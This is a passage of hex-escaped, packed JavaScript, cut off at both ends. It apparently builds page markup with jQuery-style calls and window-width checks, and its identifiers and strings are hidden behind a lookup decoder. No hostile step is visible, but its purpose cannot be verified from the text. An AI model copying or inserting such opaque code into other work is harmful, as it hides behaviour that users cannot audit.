35\x5C\x5C\x33\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x5C\x31\x45\x5C\x27\x29\x2B\x33\x61\x7D\x7D\x76\x20\x32\x45\x3D\x7B\x7D\x3B\x32\x45\x5B\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x3D\x33\x62\x2C\x32\x45\x5B\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x44\x5C\x27\x29\x5D\x3D\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x45\x5C\x27\x29\x2C\x32\x45\x5B\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x45\x5C\x27\x29\x5D\x3D\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x48\x5C\x27\x29\x2C\x32\x45\x5B\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x44\x5C\x27\x29\x5D\x3D\x49\x28\x36\x49\x29\x7B\x76\x20\x31\x61\x3D\x31\x64\x3B\x54\x28\x5C\x27\x5C\x5C\x52\x5C\x5C\x36\x5C\x5C\x31\x31\x5C\x5C\x36\x5C\x5C\x31\x6D\x5C\x27\x21\x3D\x3D\x31\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x29\x29\x7B\x54\x28\x33\x52\x5B\x31\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x48\x5C\x27\x29\x29\x29\x7B\x54\x28\x31\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x29\x3D\x3D\x3D\x31\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x6D\x5C\x27\x29\x29\x7B\x49\x20\x39\x6C\x28\x29\x7B\x76\x20\x33\x54\x3D\x31\x61\x3B\x39\x6D\x28\x5A\x29\x5B\x33\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x45\x5C\x27\x29\x5D\x28\x29\x3E\x3D\x34\x78\x3F\x39\x6E\x5B\x33\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x4D\x29\x3A\x39\x6F\x5B\x33\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x4D\x29\x7D\x7D\x31\x33\x20\x76\x20\x33\x64\x3D\x31\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x48\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x34\x5C\x27\x29\x7D\x76\x20\x34\x57\x3D\x36\x49\x5B\x31\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x31\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x29\x5D\x3B\x54\x28\x34\x57\x21\x3D\x33\x51\x29\x7B\x32\x37\x28\x76\x20\x31\x56\x3D\x31\x37\x2C\x32\x39\x3D\x34\x57\x3B\x31\x56\x3C\x32\x39\x5B\x31\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x5D\x3B\x31\x56\x2B\x2B\x29\x7B\x76\x20\x33\x55\x3D\x36\x39\x28\x32\x39\x2C\x31\x56\x29\x2C\x36\x4A\x3D\x36\x62\x28\x32\x39\x2C\x31\x56\x2C\x33\x55\x29\x2C\x36\x4B\x3D\x36\x41\x28\x32\x39\x2C\x31\x56\x2C\x33\x55\x29\x2C\x36\x4C\x3D\x36\x44\x28\x32\x39\x2C\x31\x56\x29\x2C\x39\x70\x3D\x36\x68\x28\x32\x39\x2C\x31\x56\x29\x2C\x36\x4D\x3D\x36\x6D\x28\x32\x39\x2C\x31\x56\x29\x2C\x34\x58\x3D\x5C\x27\x5C\x27\x3B\x33\x52\x5B\x31\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x48\x5C\x27\x29\x29\x26\x26\x28\x34\x58\x2B\x3D\x31\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x45\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x48\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x44\x5C\x27\x29\x2B\x31\x56\x2B\x28\x31\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x7A\x5C\x5C\x47\x5C\x5C\x74\x5C\x5C\x6C\x5C\x5C\x31\x39\x5C\x5C\x75\x5C\x5C\x51\x5C\x5C\x37\x5C\x5C\x68\x5C\x27\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x29\x2B\x33\x55\x2B\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x31\x70\x5C\x27\x2B\x36\x4B\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x6F\x5C\x27\x29\x2B\x36\x4C\x2B\x28\x31\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x29\x29\x2B\x36\x4A\x2B\x28\x31\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x29\x2B\x36\x4D\x2B\x28\x31\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x70\x5C\x27\x29\x29\x2C\x33\x64\x2B\x3D\x34\x58\x7D\x33\x64\x2B\x3D\x31\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x31\x5C\x27\x29\x7D\x31\x33\x7B\x54\x28\x31\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x34\x5C\x27\x29\x21\x3D\x3D\x31\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x34\x5C\x27\x29\x29\x7B\x49\x20\x39\x71\x28\x29\x7B\x76\x20\x34\x59\x3D\x31\x61\x3B\x39\x72\x28\x5A\x29\x5B\x34\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x45\x5C\x27\x29\x5D\x28\x29\x3E\x3D\x34\x45\x3F\x39\x73\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x57\x5C\x5C\x6E\x5C\x27\x5D\x28\x31\x4D\x29\x3A\x39\x74\x5B\x34\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x4D\x29\x7D\x7D\x31\x33\x20\x33\x64\x3D\x31\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x48\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x31\x30\x5C\x5C\x47\x5C\x5C\x74\x5C\x5C\x6C\x5C\x5C\x74\x5C\x5C\x31\x66\x5C\x5C\x31\x50\x5C\x5C\x47\x5C\x5C\x4C\x5C\x27\x2B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x64\x5C\x5C\x31\x66\x5C\x5C\x32\x67\x5C\x5C\x75\x5C\x5C\x31\x66\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x74\x5C\x27\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x79\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x31\x70\x5C\x27\x7D\x34\x56\x5B\x31\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x33\x64\x29\x2C\x34\x56\x5B\x31\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x48\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6D\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x64\x5C\x27\x5D\x28\x29\x7D\x31\x33\x7B\x49\x20\x39\x75\x28\x29\x7B\x76\x20\x31\x6B\x3D\x31\x61\x2C\x36\x4E\x3D\x39\x76\x28\x5A\x29\x3B\x36\x4E\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x27\x5D\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x29\x2C\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x45\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x70\x5C\x5C\x31\x6E\x5C\x5C\x74\x5C\x5C\x47\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x51\x5C\x5C\x7A\x5C\x27\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x31\x6E\x5C\x5C\x38\x5C\x5C\x47\x5C\x5C\x51\x5C\x5C\x31\x69\x5C\x27\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x66\x5C\x27\x2C\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x44\x5C\x27\x29\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x2C\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x6D\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x27\x5D\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x38\x5C\x27\x29\x2C\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x64\x5C\x27\x29\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x32\x65\x5C\x5C\x31\x66\x5C\x5C\x61\x5C\x5C\x47\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x31\x39\x5C\x5C\x74\x5C\x5C\x75\x5C\x27\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x32\x56\x5C\x5C\x31\x66\x5C\x5C\x75\x5C\x5C\x6E\x5C\x5C\x4D\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x75\x5C\x27\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x79\x5C\x27\x29\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x45\x5C\x27\x29\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x45\x5C\x27\x29\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x48\x5C\x27\x29\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x44\x5C\x27\x29\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x29\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x51\x5C\x5C\x7A\x5C\x5C\x47\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x32\x65\x5C\x27\x29\x5B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x31\x5C\x27\x29\x29\x7D\x7D\x7D\x2C\x24\x5B\x31\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x32\x45\x29\x7D\x31\x33\x7B\x49\x20\x39\x77\x28\x29\x7B\x76\x20\x34\x5A\x3D\x31\x64\x2C\x35\x30\x3D\x39\x78\x28\x5A\x29\x3B\x39\x79\x28\x39\x7A\x29\x5B\x5C\x27\x5C\x5C\x47\x5C\x5C\x6E\x5C\x27\x5D\x28\x34\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x61\x5C\x27\x29\x2C\x49\x28\x29\x7B\x76\x20\x36\x4F\x3D\x34\x5A\x3B\x39\x41\x28\x5A\x29\x5B\x5C\x27\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x66\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x47\x5C\x5C\x7A\x5C\x27\x5D\x28\x29\x3E\x3D\x34\x45\x3F\x35\x30\x5B\x36\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x4D\x29\x3A\x35\x30\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x31\x6D\x5C\x5C\x4C\x5C\x5C\x6C\x5C\x27\x5D\x28\x31\x4D\x29\x7D\x29\x7D\x7D\x7D\x7D\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6D\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x48\x5C\x27\x29\x29\x5B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x76\x20\x31\x63\x3D\x46\x2C\x32\x46\x3D\x39\x42\x2C\x39\x43\x3D\x39\x44\x2C\x36\x50\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x44\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x31\x6C\x5C\x5C\x31\x69\x5C\x5C\x31\x70\x5C\x27\x2C\x36\x51\x3D\x24\x28\x39\x45\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x29\x29\x2C\x36\x52\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x70\x5C\x5C\x75\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x4D\x5C\x5C\x31\x45\x5C\x5C\x31\x6C\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x31\x5C\x27\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x2B\x36\x51\x2B\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x31\x66\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x31\x39\x5C\x5C\x6E\x5C\x5C\x4C\x5C\x5C\x51\x5C\x27\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x64\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x29\x29\x2C\x33\x56\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x46\x3B\x54\x28\x32\x46\x3D\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x61\x5C\x27\x29\x29\x24\x28\x5A\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x33\x56\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x29\x3B\x31\x33\x7B\x54\x28\x32\x46\x3D\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x31\x5C\x27\x29\x29\x7B\x54\x28\x31\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x34\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x4A\x5C\x5C\x59\x5C\x5C\x56\x5C\x5C\x31\x71\x5C\x5C\x42\x5C\x27\x29\x7B\x49\x20\x39\x46\x28\x29\x7B\x76\x20\x35\x31\x3D\x31\x63\x3B\x39\x47\x28\x5A\x29\x5B\x35\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x39\x48\x29\x5B\x35\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x31\x33\x28\x49\x28\x29\x7B\x76\x20\x31\x47\x3D\x31\x63\x3B\x54\x28\x31\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x33\x5C\x27\x29\x3D\x3D\x3D\x31\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x29\x29\x7B\x49\x20\x39\x49\x28\x29\x7B\x76\x20\x31\x48\x3D\x31\x47\x2C\x33\x65\x3D\x39\x4A\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x72\x5C\x27\x5D\x28\x39\x4B\x29\x2C\x33\x57\x3D\x33\x65\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x3B\x54\x28\x33\x57\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x37\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x49\x5C\x27\x29\x7B\x76\x20\x36\x53\x3D\x39\x4C\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x72\x5C\x27\x5D\x28\x39\x4D\x2B\x31\x76\x29\x2C\x36\x54\x3D\x36\x53\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x3B\x54\x28\x36\x54\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x37\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x49\x5C\x27\x29\x7B\x76\x20\x35\x32\x3D\x33\x65\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x29\x3B\x35\x32\x5B\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x45\x5C\x27\x29\x5D\x28\x31\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x48\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x74\x5C\x5C\x4C\x